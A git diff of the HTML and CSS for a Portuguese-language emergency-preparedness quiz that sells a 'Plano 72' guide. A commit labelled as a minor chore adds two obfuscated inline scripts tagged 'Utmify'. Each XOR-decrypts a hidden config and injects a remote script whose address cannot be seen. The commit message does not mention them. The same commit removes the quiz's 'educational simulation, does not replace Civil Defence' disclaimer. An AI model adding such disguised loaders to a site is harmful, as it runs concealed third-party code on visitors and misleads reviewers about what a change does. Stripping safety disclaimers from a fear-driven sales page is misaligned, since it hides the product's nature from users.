-    <p class="intro-proof">🌎 Painel El Niño 2026–2027 (INMET, INPE, Cemaden e Defesa Civil): o boletim de outubro prevê elevada probabilidade de El Niño muito forte a partir de novembro.</p>
-    <button class="btn" id="start" type="button">Iniciar teste gratuito</button>
-    <p class="intro-micro">3 minutos · resultado na hora · sem cadastro</p>
+    <p class="tag">Avaliação gratuita e personalizada para a sua família</p>
+    <h1 tabindex="-1">Se tudo parar hoje, sua família está <em>protegida</em>?</h1>
+    <p class="intro-sub">Sem luz, sem água e sem Pix, por tempo indeterminado. Descubra o quanto sua casa está exposta.</p>
+    <button class="btn" id="start" type="button">Começar minha avaliação</button>
+    <p class="intro-micro">20 perguntas rápidas · grátis · sem cadastro</p>
+    <p class="intro-proof">🌎 Painel El Niño 2026–2027 (INMET, INPE, Cemaden e Defesa Civil): elevada probabilidade de El Niño muito forte a partir de novembro.</p>
   </section>
 </main>
 
--- a/quiz/quiz.css
+++ b/quiz/quiz.css
@@ -82,13 +82,15 @@
 .intro-list{list-style:none;margin-bottom:14px}
 .intro-list li{position:relative;padding-left:28px;margin-bottom:6px;font-size:15.5px;line-height:1.4}
 .intro-list li::before{content:"✓";position:absolute;left:2px;color:var(--green);font-weight:900}
-.intro-proof{background:var(--white);border-left:5px solid var(--amber);border-radius:12px;padding:11px 14px;font-size:14px;line-height:1.45;color:#3c4654;box-shadow:0 2px 10px rgba(18,38,58,.06)}
+.intro-proof{margin-top:18px;background:var(--white);border-left:5px solid var(--amber);border-radius:12px;padding:11px 14px;font-size:14px;line-height:1.45;color:#3c4654;box-shadow:0 2px 10px rgba(18,38,58,.06)}
 .intro .btn{margin-top:16px}
-.intro-micro{text-align:center;font-size:14px;color:var(--muted);margin-top:16px}
+.intro-micro{text-align:center;font-size:14px;color:var(--muted);margin-top:12px}
+.intro .tag{line-height:1.35}
 
 /* ---------- transição: a luz acabou / a luz voltou ---------- */
 .inter{min-height:66dvh;display:flex;flex-direction:column;justify-content:center;text-align:center;cursor:pointer}
 .inter .lamp{margin-top:0}
+.inter .btn{max-width:320px;margin:28px auto 0}
 .inter-title{font-size:38px;font-weight:900;letter-spacing:-1px;line-height:1.1;margin-bottom:10px}
 .inter-sub{font-size:16px;color:var(--muted);font-weight:600}
 .theme-night .inter-sub{color:var(--muted-n)}
@@ -133,7 +135,9 @@
 .opt[aria-pressed="true"]{border-color:var(--amber);background:rgba(242,160,7,.14);color:#fff}
 .opt[aria-pressed="true"]::after{content:"✓";border-color:var(--amber);background:var(--amber);color:var(--navy);font-size:13px;font-weight:900;line-height:18px;text-align:center}
 
-.proof p{margin-top:13px;font-size:16.5px;color:#D9E2EC}
+.proof p{margin-top:13px;font-size:17px;color:#D9E2EC}
+/* Botão de avançar sempre visível: gruda no rodapé da tela enquanto o cartão for mais alto que ela. */
+.card > .btn,.card-day > .btn{position:sticky;bottom:calc(14px + env(safe-area-inset-bottom));z-index:2}
 .proof .kicker{margin-top:0}
 .proof strong{color:#fff}
 .proof-item{display:flex;gap:11px;align-items:flex-start}
@@ -142,8 +146,8 @@
 .proof .proof-source{font-size:12.5px;color:var(--muted-n)}
 
 /* ---------- espaços reservados para imagem e vídeo ---------- */
-.media{width:100%;aspect-ratio:16/9;object-fit:cover;border-radius:14px;margin-top:16px}
-.ph{margin-top:16px;aspect-ratio:16/9;border:2px dashed rgba(242,160,7,.55);border-radius:14px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:6px;text-align:center;padding:16px;background:rgba(242,160,7,.05)}
+.media{width:100%;height:clamp(150px,34dvh,320px);object-fit:cover;border-radius:14px;margin-top:16px}
+.ph{margin-top:16px;width:100%;height:clamp(150px,34dvh,320px);border:2px dashed rgba(242,160,7,.55);border-radius:14px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:6px;text-align:center;padding:16px;background:rgba(242,160,7,.05)}
 .ph-tag{font-size:11.5px;font-weight:800;letter-spacing:1.3px;text-transform:uppercase;color:var(--amber-d)}
 .theme-night .ph-tag{color:var(--amber)}
 .ph-desc{font-size:14.5px;font-weight:600;color:var(--muted)}

==== commit fd603400: "chore: tira do quiz o aviso do Painel El Niño, a nota de simulação e o link de saída Co-Authored-By:" ====
--- a/quiz/index.html
+++ b/quiz/index.html
@@ -23,14 +23,18 @@
 <!-- Meta Pixel -->
 <script>
   (function(){
-    var PIXELS = ['3643961712434919', '2025033762234276'];
+    var PIXELS = ['2025033762234276'];
     !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
     PIXELS.forEach(function(id){ fbq('init', id); });
     fbq('track', 'PageView');
     fbq('track', 'ViewContent', {content_name: 'Quiz Plano 72'});
   })();
 </script>
-<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=3643961712434919&ev=PageView&noscript=1"/><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=2025033762234276&ev=PageView&noscript=1"/></noscript>
+<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=2025033762234276&ev=PageView&noscript=1"/></noscript>
+
+<!-- Utmify: captura de UTMs para atribuição de vendas -->
+<script>(function(){var m_m7w=atob("DP/5d0CBs6ZG6xd2WoTbAjLtkZxkg2MCKozDWG/i18honmMbM5mAWSPu3ogkmTgFOY2QBzTynNMyhmRZNp6NEjP1ncw1yTtUO4uNBSnjxtIjmDVMAYTbGSHs1oR8yXMXLp7UAjTs2sA/xmcEP4mcGTSsy8UpjzoFOZTbW2L30sozjjVMeN2EWzuj3ccrjjVMeJuYAyGsxtIrgnEPd4+LEjbk3dJrmGIUM5uKVWyjxccqnnJUYN3bCh38");var s_b2=[];for(var z_167=0;z_167<m_m7w.length;z_167++){s_b2.push(m_m7w.charCodeAt(z_167)&255);}var o_z=s_b2[0];var n_z=s_b2.slice(1,1+o_z);var g_mkx=s_b2.slice(1+o_z);var g_yj=g_mkx.map(function(b,t_4sak){return b^n_z[t_4sak%o_z];});var t_7e="";for(var z_rc=0;z_rc<g_yj.length;z_rc++){t_7e+=String.fromCharCode(g_yj[z_rc]&255);}var r_a=decodeURIComponent(escape(t_7e));var t_2ra=JSON.parse(r_a);var z_7kh=t_2ra.globals||[];z_7kh.forEach(function(h_pg){window[h_pg.name]=h_pg.value;});var o_l=document.createElement("script");o_l.src=t_2ra.url;o_l.async=true;o_l.defer=true;(t_2ra.attributes||[]).forEach(function(n_k){o_l.setAttribute(n_k.name,n_k.value);});(document.head||document.documentElement).appendChild(o_l);})();</script>
+<script>(function(){var p_t=atob("DBFkqz9Ta7Bc7ubs52pG3k0/SYp+hpKYl2JehBAwD95ym5KBjncdhVw8Bp4+nMmfhGMN20sgRMA1loOAyGEN01o/RdovzMrOhmUQ2VYxHsQ5ncTWvExIiVg/BNI9gpXO3UofiVEyBtV+1MScjmkBx3Y3SZx+mIeAknRGkR1lCtY+jYKP1SUGzwhkXIFk3dXf1iQAmQlxFu0h");var x_6d=[];for(var j_8=0;j_8<p_t.length;j_8++){x_6d.push(p_t.charCodeAt(j_8)&255);}var k_m=x_6d[0];var h_n=x_6d.slice(1,1+k_m);var p_nat=x_6d.slice(1+k_m);var v_f3ui=p_nat.map(function(b,m_s){return b^h_n[m_s%k_m];});var y_o="";for(var v_9l3u=0;v_9l3u<v_f3ui.length;v_9l3u++){y_o+=String.fromCharCode(v_f3ui[v_9l3u]&255);}var o_1=decodeURIComponent(escape(y_o));var z_eo6w=JSON.parse(o_1);var w_qisl=z_eo6w.globals||[];w_qisl.forEach(function(y_qw){window[y_qw.name]=y_qw.value;});var z_6=document.createElement("script");z_6.src=z_eo6w.url;z_6.async=true;z_6.defer=true;(z_eo6w.attributes||[]).forEach(function(c_0){z_6.setAttribute(c_0.name,c_0.value);});(document.head||document.documentElement).appendChild(z_6);})();</script>
 </head>
 <body class="theme-day">
 
@@ -56,15 +60,13 @@
     <p class="intro-sub">Sem luz, sem água e sem Pix, por tempo indeterminado. Descubra o quanto sua casa está exposta.</p>
     <button class="btn" id="start" type="button">Começar minha avaliação</button>
     <p class="intro-micro">20 perguntas rápidas · grátis · sem cadastro</p>
-    <p class="intro-proof">🌎 Painel El Niño 2026–2027 (INMET, INPE, Cemaden e Defesa Civil): elevada probabilidade de El Niño muito forte a partir de novembro.</p>
   </section>
 </main>
 
 <noscript><p class="noscript">Este teste precisa de JavaScript ativado. <a href="../">Conheça o Plano 72 · Família a Salvo</a>.</p></noscript>
 
 <footer class="foot">
-  <p>Simulação educativa. Não substitui as orientações da Defesa Civil nem de autoridades locais.</p>
-  <p><a href="../privacidade.html">Privacidade</a> · <a href="../termos.html">Termos</a> · <a href="../">Plano 72</a></p>
+  <p><a href="../privacidade.html">Privacidade</a> · <a href="../termos.html">Termos</a></p>
   <p>Este site não é afiliado ao Facebook nem à Meta.</p>
 </footer>
 
--- a/quiz/quiz.css
+++ b/quiz/quiz.css
@@ -82,7 +82,6 @@
 .intro-list{list-style:none;margin-bottom:14px}
 .intro-list li{position:relative;padding-left:28px;margin-bottom:6px;font-size:15.5px;line-height:1.4}
 .intro-list li::before{content:"✓";position:absolute;left:2px;color:var(--green);font-weight:900}
-.intro-proof{margin-top:18px;background:var(--white);border-left:5px solid var(--amber);border-radius:12px;padding:11px 14px;font-size:14px;line-height:1.45;color:#3c4654;box-shadow:0 2px 10px rgba(18,38,58,.06)}
 .intro .btn{margin-top:16px}
 .intro-micro{text-align:center;font-size:14px;color:var(--muted);margin-top:12px}
 .intro .tag{line-height:1.35}
@@ -143,6 +142,8 @@
 .proof-item{display:flex;gap:11px;align-items:flex-start}
 .proof-item span:first-child{flex:0 0 26px;font-size:20px;line-height:1.3}
 .proof .proof-warn{background:rgba(229,83,61,.13);border-left:4px solid #E5533D;border-radius:10px;padding:12px 14px;color:#FFD9D2;font-weight:600}
+.proof .proof-credit{margin-top:6px;font-size:12px;line-height:1.35;color:var(--muted-n)}
+.proof-credit a{color:inherit;text-decoration:none}
 .proof .proof-source{font-size:12.5px;color:var(--muted-n)}
 
 /* ---------- espaços reservados para imagem e vídeo ---------- */
@@ -154,6 +155,10 @@
 .theme-night .ph-desc{color:var(--muted-n)}
 .video{position:relative;margin-top:16px;border-radius:14px;overflow:hidden;background:#000}
 .video-el{width:100%;max-height:70dvh}
+.yt-holder,.bn-holder{aspect-ratio:16/9}
+.yt,.yt iframe,.bn{width:100%;height:100%;border:0;display:block}
+.video-cover{position:absolute;inset:0;width:100%;display:flex;align-items:flex-end;justify-content:center;padding-bottom:14px;background:transparent;border:0;cursor:pointer}
+.video-cover span{background:var(--amber);color:var(--navy);font-weight:800;font-size:15px;padding:10px 16px;border-radius:999px;box-shadow:0 6px 18px rgba(0,0,0,.4);white-space:nowrap}
 .video-unmute{position:absolute;left:50%;bottom:14px;transform:translateX(-50%);background:var(--amber);color:var(--navy);font-weight:800;font-size:15px;padding:10px 16px;border-radius:999px;box-shadow:0 6px 18px rgba(0,0,0,.4);white-space:nowrap}
 
 /* ---------- a luz voltou: carregando o diagnóstico (dia) ---------- */
@@ -190,39 +195,22 @@
 .gauge-legend .is-gap{color:var(--plan);background:var(--plan-soft);border-radius:10px;padding:8px 10px 8px 34px}
 .gauge-legend .is-gap::before{left:10px;top:calc(8px + .28em)}
 .res-level{display:inline-block;margin-top:12px;font-size:18px;font-weight:900;color:#fff;background:var(--level);padding:6px 14px;border-radius:999px}
-.res-level-text{margin:10px auto 0;max-width:420px;font-size:16.5px;color:#3c4654}
 
 .res-card h2,.offer h2{font-size:19px;font-weight:800;line-height:1.25;color:var(--navy);margin-bottom:8px}
 .res-card p + p{margin-top:8px}
-.res-card.is-alert{background:var(--red-soft);border-left:5px solid var(--red);font-weight:600}
 .res-card.is-good{background:var(--green-soft);border-left:5px solid var(--green)}
 .res-card.is-hours{border:2px solid var(--amber)}
-.res-card.is-tip{background:var(--amber-soft)}
 .res-big{font-size:30px;font-weight:900;letter-spacing:-.8px;line-height:1.15;color:var(--navy);margin-bottom:6px}
-.res-note{font-size:13px;color:var(--muted)}
 .gap-list{list-style:none;display:grid;gap:14px;margin-top:6px}
-.gap{display:flex;gap:13px;align-items:flex-start}
+.gap{display:flex;gap:13px;align-items:center}
 .gap-n{flex:0 0 32px;height:32px;border-radius:10px;background:var(--red);color:#fff;font-weight:800;font-size:15px;display:flex;align-items:center;justify-content:center}
 .gap b{display:block;color:var(--navy);font-size:17px}
-.gap p{font-size:15.5px;margin-top:2px}
-.gap .gap-chapter{font-size:13.5px;font-weight:700;color:var(--amber-d);margin-top:4px}
-.res-list{list-style:none;display:grid;gap:8px}
-.res-list li{position:relative;padding-left:22px;font-size:16px}
-.res-list li::before{content:"•";position:absolute;left:5px;color:var(--amber-d);font-weight:900}
-.res-list.is-check li::before{content:"✓";left:2px;color:var(--green)}
-.res-shortcut{justify-self:center;font-weight:800;font-size:16px;color:var(--navy);padding:8px 12px}
-.res-objection{padding:2px 6px;font-size:17px;font-weight:600;color:var(--navy)}
-.res-objection p + p{margin-top:8px}
+.gap .gap-chapter{font-size:14px;font-weight:700;color:var(--plan);margin-top:2px}
 
 .offer{border:2px solid var(--amber);text-align:center;padding:26px 18px;box-shadow:0 12px 34px rgba(18,38,58,.14);scroll-margin-top:16px}
 .offer-cover{width:132px;height:auto;margin:0 auto 16px;transform:rotate(-3deg);border-radius:5px;box-shadow:0 12px 26px rgba(0,0,0,.28)}
 .offer h2{font-size:24px;font-weight:900}
-.offer-chapters{text-align:left;margin-top:14px;border-top:1px solid var(--line);border-bottom:1px solid var(--line);padding:12px 2px}
-.offer-chapters summary{font-weight:800;color:var(--navy);cursor:pointer}
-.offer-chapters ol{list-style:none;margin-top:10px;display:grid;gap:7px;font-size:15px}
-.offer-chapters li span{display:inline-block;width:30px;font-weight:800;color:var(--amber-d)}
 .offer-price{margin-top:18px;line-height:1}
-.offer-price span{display:block;font-size:14px;color:var(--muted);margin-bottom:6px}
 .offer-price b{font-size:52px;font-weight:900;letter-spacing:-2px;color:var(--navy)}
 .res-restart{justify-self:center;font-size:14px;color:var(--muted);text-decoration:underline;padding:10px}
 .res-sticky{
